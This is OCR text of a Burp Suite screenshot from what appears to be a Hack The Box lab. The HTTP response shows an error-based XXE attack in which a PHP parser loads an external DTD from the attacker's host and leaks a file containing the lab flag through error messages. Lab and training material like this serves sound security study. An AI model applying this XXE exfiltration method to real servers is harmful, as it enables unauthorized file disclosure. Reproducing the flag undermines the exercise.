 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Response from http://10.129.138.36:80/error/submitDetails.php
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex Render \n ≡
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 19:50:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in http://10.10.14.134:8000/XXE.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /&lt;?php $flag = &quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt; in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
13 Check your email for further instructions.
? Search... 0 matches